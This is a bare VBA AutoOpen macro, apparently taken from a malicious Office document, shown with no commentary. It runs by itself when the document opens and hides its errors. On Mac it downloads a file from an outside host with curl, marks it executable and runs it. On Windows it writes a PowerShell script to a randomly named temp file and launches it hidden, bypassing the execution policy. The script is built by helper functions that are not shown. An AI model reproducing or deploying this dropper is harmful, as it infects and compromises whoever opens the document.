 Sub AutoOpen()
    On Error Resume Next
    #If Mac Then
        sur = "https://nzssdm.com/assets/mt.dat"
        spath = "/tmp/": i = 0
        Do
            spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
        Loop Until i > 12
        spath = spath

        res = system("curl -o " & spath & " " & sur)
        res = system("chmod +x " & spath)
        res = popen(spath, "r")

    #Else
        spath = Environ("temp") & "\": i = 0
        Do
            spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
        Loop Until i > 12
        spath = spath & ".ps1"
        Open spath For Binary Lock Read Write As #121
        i = 1
        i = psave0(i)
        i = psave1(i)
        i = psave2(i)
        i = psave3(i)
        Close 121
        Shell "powershell -ExecutionPolicy Bypass -file " & spath, 0
    #End If
End Sub